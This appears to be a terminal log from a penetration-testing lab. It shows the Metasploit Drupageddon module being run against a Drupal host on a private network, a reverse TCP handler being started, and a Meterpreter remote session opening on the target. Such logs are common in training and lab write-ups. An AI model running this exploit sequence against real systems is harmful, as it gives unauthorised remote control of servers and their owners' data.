 msf exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.56.112:4444
[*] Sending stage (41224 bytes) to 192.168.56.111
[*] Meterpreter session 1 opened (192.168.56.112:4444 → 192.168.56.111:41508) at 2026-01-31 12:42:25 -0500
meterpreter >
meterpreter >